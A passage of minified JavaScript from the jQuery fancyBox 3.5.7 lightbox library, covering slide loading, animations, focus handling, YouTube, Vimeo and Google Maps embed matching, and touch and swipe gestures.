r=0;r<i.length;r++){var l=i[r];if("w"===l.postfix&&l.value>=s||"x"===l.postfix&&l.value>=n){o=l;break}}!o&&i.length&&(o=i[i.length-1]),o&&(e.src=o.url,e.width&&e.height&&"w"==o.postfix&&(e.height=e.width/e.height*o.value,e.width=o.value),e.opts.srcset=a)}},setBigImage:function(t){var o=this,i=e.createElement("img"),n=$(i);t.$image=n.one("error",(function(){o.setError(t)})).one("load",(function(){var e;t.$ghost||(o.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),o.afterLoad(t)),o.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(t.width/t.height>1&&l.width()/l.height()>1?"100":Math.round(t.width/t.height*100))+"vw"),n.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout((function(){t.$ghost&&!o.isClosing&&t.$ghost.hide()}),Math.min(300,Math.max(1e3,t.height/1600))),o.hideLoading(t))})).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i.complete||"complete"==i.readyState)&&n.naturalWidth&&n.naturalHeight?n.trigger("load"):i.error&&n.trigger("error")},resolveImageSlideSize:function(t,e,o){var i=parseInt(t.opts.width,10),n=parseInt(t.opts.height,10);t.width=e,t.height=o,i>0&&(t.width=i,t.height=Math.floor(i*o/e)),n>0&&(t.width=Math.floor(n*e/o),t.height=n)},setIframe:function(t){var e,i=this,n=t.opts.iframe,s=t.$slide;t.$content=$('<div class="fancybox-content'+(n.preload?" fancybox-is-hidden":"")+'"></div>').css(n.css).appendTo(s),s.addClass("fancybox-slide--"+t.contentType),t.$iframe=e=$(n.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(n.attr).appendTo(t.$content),n.preload?(i.showLoading(t),e.on("load.fb error.fb",(function(e){this.isReady=1,t.$slide.trigger("refresh"),i.afterLoad(t)})),s.on("refresh.fb",(function(){var i,a=t.$content,r=n.css.width,l=n.css.height;if(1===e[0].isReady){try{i=e.contents().find("body")}catch(t){}i&&i.length&&i.children().length&&(s.css("overflow","visible"),a.css({width:"100%","max-width":"100%",height:"9999px"}),r===o&&(r=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),a.css("width",r||"").css("max-width",""),l===o&&(l=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),a.css("height",l||""),s.css("overflow","auto")),a.removeClass("fancybox-is-hidden")}}))):i.afterLoad(t),e.attr("src",t.src),s.one("onReset",(function(){try{$(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}$(this).off("refresh.fb").empty(),t.isLoaded=!1,t.isRevealed=!1}))},setContent:function(t,e){var o,i=this;i.isClosing||(i.hideLoading(t),t.$content&&$.fancybox.stop(t.$content),t.$slide.empty(),(o=e)&&o.hasOwnProperty&&o instanceof $&&e.parent().length?((e.hasClass("fancybox-content")||e.parent().hasClass("fancybox-content"))&&e.parents(".fancybox-slide").trigger("onReset"),t.$placeholder=$("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===$.type(e)&&(e=$("<div>").append($.trim(e)).contents()),t.opts.filter&&(e=$("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",(function(){$(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||($(this).empty(),t.isLoaded=!1,t.isRevealed=!1)})),$(e).appendTo(t.$slide),$(e).is("video,audio")&&($(e).addClass("fancybox-video"),$(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||$(e).attr("width"),t.opts.height=t.opts.height||$(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),t.$content.siblings().hide(),t.$content.length||(t.$content=t.$slide.wrapInner("<div></div>").children().first()),t.$content.addClass("fancybox-content"),t.$slide.addClass("fancybox-slide--"+t.contentType),i.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){var e=this;(t=t||e.current)&&!t.$spinner&&(t.$spinner=$(e.translate(e,e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.stop().remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=$(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",(function(t){return 2==t.button&&t.preventDefault(),!0})),
"image"===t.type&&$('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.adjustCaption(t),e.adjustLayout(t),t.pos===e.currPos&&e.updateCursor(),e.revealContent(t))},adjustCaption:function(t){var e,o=this,i=t||o.current,n=i.opts.caption,s=i.opts.preventCaptionOverlap,a=o.$refs.caption,r=!1;a.toggleClass("fancybox-caption--separate",s),s&&n&&n.length&&(i.pos!==o.currPos?((e=a.clone().appendTo(a.parent())).children().eq(0).empty().html(n),r=e.outerHeight(!0),e.empty().remove()):o.$caption&&(r=o.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",r||""))},adjustLayout:function(t){var e,o,i,n,s=t||this.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+.5&&(i=s.$slide[0].style["padding-bottom"],n=s.$slide.css("padding-bottom"),parseFloat(n)>0&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(o=n),s.$slide.css("padding-bottom",i))),s.$content.css("margin-bottom",o))},revealContent:function(t){var e,i,n,s,a=this,r=t.$slide,l=!1,c=!1,d=a.isMoved(t),p=t.isRevealed;return t.isRevealed=!0,e=t.opts[a.firstRun?"animationEffect":"transitionEffect"],n=t.opts[a.firstRun?"animationDuration":"transitionDuration"],n=parseInt(t.forcedDuration===o?n:t.forcedDuration,10),!d&&t.pos===a.currPos&&n||(e=!1),"zoom"===e&&(t.pos===a.currPos&&n&&"image"===t.type&&!t.hasError&&(c=a.getThumbPos(t))?l=a.getFitPos(t):e="fade"),"zoom"===e?(a.isAnimating=!0,l.scaleX=l.width/c.width,l.scaleY=l.height/c.height,"auto"==(s=t.opts.zoomOpacity)&&(s=Math.abs(t.width/t.height-c.width/c.height)>.1),s&&(c.opacity=.1,l.opacity=1),$.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),c),f(t.$content),void $.fancybox.animate(t.$content,l,n,(function(){a.isAnimating=!1,a.complete()}))):(a.updateSlide(t),e?($.fancybox.stop(r),i="fancybox-slide--"+(t.pos>=a.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,r.addClass(i).removeClass("fancybox-slide--current"),t.$content.removeClass("fancybox-is-hidden"),f(r),"image"!==t.type&&t.$content.hide().show(0),void $.fancybox.animate(r,"fancybox-slide--current",n,(function(){r.removeClass(i).css({transform:"",opacity:""}),t.pos===a.currPos&&a.complete()}),!0)):(t.$content.removeClass("fancybox-is-hidden"),p||!d||"image"!==t.type||t.hasError||t.$content.hide().fadeIn("fast"),void(t.pos===a.currPos&&a.complete())))},getThumbPos:function(t){var o,i,n,s,a,r,l=t.$thumb;return!(!l||!function(t){var o,i;return!(!t||t.ownerDocument!==e)&&($(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,$(".fancybox-container").css("pointer-events",""),i)}(l[0]))&&(i=$.fancybox.getTranslate(l),n=parseFloat(l.css("border-top-width")||0),s=parseFloat(l.css("border-right-width")||0),a=parseFloat(l.css("border-bottom-width")||0),r=parseFloat(l.css("border-left-width")||0),o={top:i.top+n,left:i.left+r,width:i.width-s-r,height:i.height-n-a,scaleX:1,scaleY:1},i.width>0&&i.height>0&&o)},complete:function(){var t,e=this,o=e.current,i={};!e.isMoved()&&o.isLoaded&&(o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),e.preload("inline"),f(o.$slide),o.$slide.addClass("fancybox-slide--complete"),$.each(e.slides,(function(t,o){o.pos>=e.currPos-1&&o.pos<=e.currPos+1?i[o.pos]=o:o&&($.fancybox.stop(o.$slide),o.$slide.off().remove())})),e.slides=i),e.isAnimating=!1,e.updateCursor(),e.trigger("afterShow"),o.opts.video.autoStart&&o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",(function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),e.next()})),o.opts.autoFocus&&"html"===o.contentType&&((t=o.$content.find("input[autofocus]:enabled:visible:first")).length?t.trigger("focus"):e.focus(null,!0)),o.$slide.scrollTop(0).scrollLeft(0))},preload:function(t){var e,o,i=this;i.group.length<2||(o=i.slides[i.currPos+1],(e=i.slides[i.currPos-1])&&e.type===t&&i.loadSlide(e),o&&o.type===t&&i.loadSlide(o))},focus:function(t,o){var i,n,s=this,a=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");s.isClosing||((i=(i=!t&&s.current&&s.current.isComplete?s.current.$slide.find("*:visible"+(o?":not(.fancybox-close-small)":"")):s.$refs.container.find("*:visible")).filter(a).filter((function(){return"hidden"!==$(this).css("visibility")&&!$(this).hasClass("disabled")}))).length?(n=i.index(e.activeElement),t&&t.shiftKey?(n<0||0==n)&&(t.preventDefault(),i.eq(i.length-1).trigger("focus")):(n<0||n==i.length-1)&&(t&&t.preventDefault(),i.eq(0).trigger("focus"))):s.$refs.container.trigger("focus"))},activate:function(){var t=this;$(".fancybox-container").each((function(){var e=$(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)})),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,n,s,a,r,l,c=this,d=c.current,u=function(){c.cleanUp(t)};return!c.isClosing&&(c.isClosing=!0,!1===c.trigger("beforeClose",t)?(c.isClosing=!1,p((function(){c.update()})),!1):(c.removeEvents(),n=d.$content,o=d.opts.animationEffect,i=$.isNumeric(e)?e:o?d.opts.animationDuration:0,d.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==t?$.fancybox.stop(d.$slide):o=!1,d.$slide.siblings().trigger("onReset").remove(),i&&c.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",i+"ms"),c.hideLoading(d),c.hideControls(!0),c.updateCursor(),"zoom"!==o||n&&i&&"image"===d.type&&!c.isMoved()&&!d.hasError&&(l=c.getThumbPos(d))||(o="fade"),"zoom"===o?($.fancybox.stop(n),r={top:(s=$.fancybox.getTranslate(n)).top,left:s.left,scaleX:s.width/l.width,scaleY:s.height/l.height,width:l.width,height:l.height},"auto"==(a=d.opts.zoomOpacity)&&(a=Math.abs(d.width/d.height-l.width/l.height)>.1),a&&(l.opacity=0),$.fancybox.setTranslate(n,r),f(n),$.fancybox.animate(n,l,i,u),!0):(o&&i?$.fancybox.animate(d.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+o,i,u):!0===t?setTimeout(u,i):u(),!0)))},cleanUp:function(e){var o,i,n,s=this,a=s.current.opts.$orig;s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",e),s.current.opts.backFocus&&(a&&a.length&&a.is(":visible")||(a=s.$trigger),a&&a.length&&(i=t.scrollX,n=t.scrollY,a.trigger("focus"),$("html, body").scrollTop(n).scrollLeft(i))),s.current=null,(o=$.fancybox.getInstance())?o.activate():($("body").removeClass("fancybox-active compensate-for-scrollbar"),$("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),n=this,s=e&&e.opts?e:n.current;if(s?i.unshift(s):s=n,i.unshift(n),$.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),!1===o)return o;"afterClose"!==t&&n.$refs?n.$refs.container.trigger(t+".fb",i):c.trigger(t+".fb",i)},updateControls:function(){var t=this,o=t.current,i=o.index,n=t.$refs.container,s=t.$refs.caption,a=o.opts.caption;o.$slide.trigger("refresh"),a&&a.length?(t.$caption=s,s.children().eq(0).html(a)):t.$caption=null,t.hasHiddenControls||t.isIdle||t.showControls(),n.find("[data-fancybox-count]").html(t.group.length),n.find("[data-fancybox-index]").html(i+1),n.find("[data-fancybox-prev]").prop("disabled",!o.opts.loop&&i<=0),n.find("[data-fancybox-next]").prop("disabled",!o.opts.loop&&i>=t.group.length-1),"image"===o.type?n.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",o.opts.image.src||o.src).show():o.opts.toolbar&&n.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),$(e.activeElement).is(":hidden,[disabled]")&&t.$refs.container.trigger("focus")},hideControls:function(t){var e=["infobar","toolbar","nav"];!t&&this.current.opts.preventCaptionOverlap||e.push("caption"),this.$refs.container.removeClass(e.map((function(t){return"fancybox-show-"+t})).join(" ")),this.hasHiddenControls=!0},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,o=t.$refs.container;t.hasHiddenControls=!1,t.idleSecondsCounter=0,o.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-caption",!!t.$caption).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),$.fancybox={version:"3.5.7",defaults:r,getInstance:function(t){var e=$('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof v&&("string"===$.type(t)?e[t].apply(e,o):"function"===$.type(t)&&t.apply(e,o),e)},open:function(t,e,o){return new v(t,e,o)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close(t))},destroy:function(){this.close(!0),c.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(i=e.createElement("div"),t.getComputedStyle&&t.getComputedStyle(i)&&t.getComputedStyle(i).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)),getTranslate:function(t){var e;return!(!t||!t.length)&&{top:(e=t[0].getBoundingClientRect()).top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))}},setTranslate:function(t,e){var i="",n={};if(t&&e)return e.left===o&&e.top===o||(i=(e.left===o?t.position().left:e.left)+"px, "+(e.top===o?t.position().top:e.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),e.scaleX!==o&&e.scaleY!==o?i+=" scale("+e.scaleX+", "+e.scaleY+")":e.scaleX!==o&&(i+=" scaleX("+e.scaleX+")"),i.length&&(n.transform=i),e.opacity!==o&&(n.opacity=e.opacity),e.width!==o&&(n.width=e.width),e.height!==o&&(n.height=e.height),t.css(n)},animate:function(t,e,i,n,s){var a,r=this;$.isFunction(i)&&(n=i,i=null),r.stop(t),a=r.getTranslate(t),t.on(h,(function(l){(!l||!l.originalEvent||t.is(l.originalEvent.target)&&"z-index"!=l.originalEvent.propertyName)&&(r.stop(t),$.isNumeric(i)&&t.css("transition-duration",""),$.isPlainObject(e)?e.scaleX!==o&&e.scaleY!==o&&r.setTranslate(t,{top:e.top,left:e.left,width:a.width*e.scaleX,height:a.height*e.scaleY,scaleX:1,scaleY:1}):!0!==s&&t.removeClass(e),$.isFunction(n)&&n(l))})),$.isNumeric(i)&&t.css("transition-duration",i+"ms"),$.isPlainObject(e)?(e.scaleX!==o&&e.scaleY!==o&&(delete e.width,delete e.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),$.fancybox.setTranslate(t,e)):t.addClass(e),t.data("timer",setTimeout((function(){t.trigger(h)}),i+33))},stop:function(t,e){t&&t.length&&(clearTimeout(t.data("timer")),e&&t.trigger(h),t.off(h).css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},$.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?$("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},m):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},m),this},c.on("click.fb-start","[data-fancybox]",m),c.on("click.fb-start","[data-fancybox-trigger]",(function(t){$('[data-fancybox="'+$(this).attr("data-fancybox-trigger")+'"]').eq($(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:$(this)})})),n=".fancybox-button",s="fancybox-focus",a=null,c.on("mousedown mouseup focus blur",n,(function(t){switch(t.type){case"mousedown":a=$(this);break;case"mouseup":a=null;break;case"focusin":$(n).removeClass(s),$(this).is(a)||$(this).is("[disabled]")||$(this).addClass(s);break;case"focusout":$(n).removeClass(s)}}))}function m(t,e){var o,i,n,s=[],a=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=g(t.data.options,e)),o=e.$target||$(t.currentTarget).trigger("blur"),(n=$.fancybox.getInstance())&&n.$trigger&&n.$trigger.is(o)||(s=e.selector?$(e.selector):(i=o.attr("data-fancybox")||"")?(s=t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+i+'"]'):$('[data-fancybox="'+i+'"]'):[o],(a=$(s).index(o))<0&&(a=0),(n=$.fancybox.open(s,e,a)).$trigger=o))}}(window,document,jQuery),function($){"use strict";var t={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12]+"").replace(/\?/,"&")+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},e=function(t,e,o){if(t)return o=o||"","object"===$.type(o)&&(o=$.param(o,!0)),$.each(e,(function(e,o){t=t.replace("$"+e,o||"")})),o.length&&(t+=(t.indexOf("?")>0?"&":"?")+o),t};$(document).on("objectNeedsType.fb",(function(o,i,n){var s,a,r,l,c,d,p,u=n.src||"",h=!1;s=$.extend(!0,{},t,n.opts.media),$.each(s,(function(t,o){if(r=u.match(o.matcher)){if(h=o.type,p=t,d={},o.paramPlace&&r[o.paramPlace]){"?"==(c=r[o.paramPlace])[0]&&(c=c.substring(1)),c=c.split("&");for(var i=0;i<c.length;++i){var s=c[i].split("=",2);2==s.length&&(d[s[0]]=decodeURIComponent(s[1].replace(/\+/g," ")))}}return l=$.extend(!0,{},o.params,n.opts[t],d),u="function"===$.type(o.url)?o.url.call(this,r,l,n):e(o.url,r,l),a="function"===$.type(o.thumb)?o.thumb.call(this,r,l,n):e(o.thumb,r),"youtube"===t?u=u.replace(/&t=((\d+)m)?(\d+)s/,(function(t,e,o,i){return"&start="+((o?60*parseInt(o,10):0)+parseInt(i,10))})):"vimeo"===t&&(u=u.replace("&%23","#")),!1}})),h?(n.opts.thumb||n.opts.$thumb&&n.opts.$thumb.length||(n.opts.thumb=a),"iframe"===h&&(n.opts=$.extend(!0,n.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),$.extend(n,{type:h,src:u,origSrc:n.src,contentSource:p,contentType:"image"===h?"image":"gmap_place"==p||"gmap_search"==p?"map":"video"})):u&&(n.type=n.opts.defaultType)}));var o={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(t){var e,o=this;this[t].loaded?setTimeout((function(){o.done(t)})):this[t].loading||(this[t].loading=!0,(e=document.createElement("script")).type="text/javascript",e.src=this[t].src,"youtube"===t?window.onYouTubeIframeAPIReady=function(){o[t].loaded=!0,o.done(t)}:e.onload=function(){o[t].loaded=!0,o.done(t)},document.body.appendChild(e))},done:function(t){var e,o;"youtube"===t&&delete window.onYouTubeIframeAPIReady,(e=$.fancybox.getInstance())&&(o=e.current.$content.find("iframe"),"youtube"===t&&void 0!==YT&&YT?new YT.Player(o.attr("id"),{events:{onStateChange:function(t){0==t.data&&e.next()}}}):"vimeo"===t&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(o).on("ended",(function(){e.next()})))}};$(document).on({"afterShow.fb":function(t,e,i){e.group.length>1&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&o.load(i.contentSource)}})}(jQuery),function(t,e,$){"use strict";var o=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},i=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},n=function(e){var o=[];for(var i in e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[i].pageX?o.push({x:e[i].pageX,y:e[i].pageY}):e[i].clientX&&o.push({x:e[i].clientX,y:e[i].clientY});return o},s=function(t,e,o){return e&&t?"x"===o?t.x-e.x:"y"===o?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},a=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||$.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,o=t[0].attributes,i=o.length;e<i;e++)if("data-fancybox-"===o[e].nodeName.substr(0,14))return!0;return!1},r=function(e){for(var o,i,n,s,a,r=!1;o=e.get(0),i=void 0,n=void 0,s=void 0,a=void 0,i=t.getComputedStyle(o)["overflow-y"],n=t.getComputedStyle(o)["overflow-x"],s=("scroll"===i||"auto"===i)&&o.scrollHeight>o.clientHeight,a=("scroll"===n||"auto"===n)&&o.scrollWidth>o.clientWidth,!(r=s||a)&&(e=e.parent()).length&&!e.hasClass("fancybox-stage")&&!e.is("body"););return r},l=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",$.proxy(e,"ontouchstart"))};l.prototype.destroy=function(){var t=this;t.$container.off(".fb.touch"),$(e).off(".fb.touch"),t.requestId&&(i(t.requestId),t.requestId=null),t.tapped&&(clearTimeout(t.tapped),t.tapped=null)},l.prototype.ontouchstart=function(o){var i=this,l=$(o.target),c=i.instance,d=c.current,p=d.$slide,u=d.$content,h="touchstart"==o.type;if(h&&i.$container.off("mousedown.fb.touch"),(!o.originalEvent||2!=o.originalEvent.button)&&p.length&&l.length&&!a(l)&&!a(l.parent())&&(l.is("img")||!(o.originalEvent.clientX>l[0].clientWidth+l.offset().left))){if(!d||c.isAnimating||d.$slide.hasClass("fancybox-animated"))return o.stopPropagation(),void o.preventDefault();i.realPoints=i.startPoints=n(o),i.startPoints.length&&(d.touch&&o.stopPropagation(),i.startEvent=o,i.canTap=!0,i.$target=l,i.$content=u,i.opts=d.opts.touch,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.isScrolling=!1,i.canPan=c.canPan(),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.canvasWidth=Math.round(p[0].clientWidth),i.canvasHeight=Math.round(p[0].clientHeight),i.contentLastPos=null,i.contentStartPos=$.fancybox.getTranslate(i.$content)||{top:0,left:0},i.sliderStartPos=$.fancybox.getTranslate(p),i.stagePos=$.fancybox.getTranslate(c.$refs.stage),i.sliderStartPos.top-=i.stagePos.top,i.sliderStartPos.left-=i.stagePos.left,i.contentStartPos.top-=i.stagePos.top,i.contentStartPos.left-=i.stagePos.left,$(e).off(".fb.touch").on(h?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",$.proxy(i,"ontouchend")).on(h?"touchmove.fb.touch":"mousemove.fb.touch",$.proxy(i,"ontouchmove")),$.fancybox.isMobile&&e.addEventListener("scroll",i.onscroll,!0),((i.opts||i.canPan)&&(l.is(i.$stage)||i.$stage.find(l).length)||(l.is(".fancybox-image")&&o.preventDefault(),$.fancybox.isMobile&&l.parents(".fancybox-caption").length))&&(i.isScrollable=r(l)||r(l.parent()),$.fancybox.isMobile&&i.isScrollable||o.preventDefault(),(1===i.startPoints.length||d.hasError)&&(i.canPan?($.fancybox.stop(i.$content),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-is-grabbing")),2===i.startPoints.length&&"image"===d.type&&(d.isLoaded||d.$ghost)&&(i.canTap=!1,i.isSwiping=!1,i.isPanning=!1,i.isZooming=!0,$.fancybox.stop(i.$content),i.centerPointStartX=.5*(i.startPoints[0].x+i.startPoints[1].x)-$(t).scrollLeft(),i.centerPointStartY=.5*(i.startPoints[0].y+i.startPoints[1].y)-$(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))))}},l.prototype.onscroll=function(t){this.isScrolling=!0,e.removeEventListener("scroll",this.onscroll,!0)},l.prototype.ontouchmove=function(t){var e=this;void 0===t.originalEvent.buttons||0!==t.originalEvent.buttons?e.isScrolling?e.canTap=!1:(e.newPoints=n(t),(e.opts||e.canPan)&&e.newPoints.length&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom()))):e.ontouchend(t)},l.prototype.onSwipe=function(e){var n,s=this,a=s.instance,r=s.isSwiping,l=s.sliderStartPos.left||0;if(!0!==r)"x"==r&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?l+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?l-=Math.pow(-s.distanceX,.8):l+=s.distanceX),s.sliderLastPos={top:"x"==r?0:s.sliderStartPos.top+s.distanceY,left:l},s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o((function(){s.sliderLastPos&&($.each(s.instance.slides,(function(t,e){var o=e.pos-s.instance.currPos;$.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})})),s.$container.addClass("fancybox-is-sliding"))}));else if(Math.abs(s.distance)>10){if(s.canTap=!1,a.group.length<2&&s.opts.vertical?s.isSwiping="y":a.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&$(t).width()>800?s.isSwiping="x":(n=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=n>45&&n<135?"y":"x"),"y"===s.isSwiping&&$.fancybox.isMobile&&s.isScrollable)return void(s.isScrolling=!0);a.isDragging=s.isSwiping,s.startPoints=s.newPoints,$.each(a.slides,(function(t,e){var o,i;$.fancybox.stop(e.$slide),o=$.fancybox.getTranslate(e.$slide),i=$.fancybox.getTranslate(a.$refs.stage),e.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass((function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" 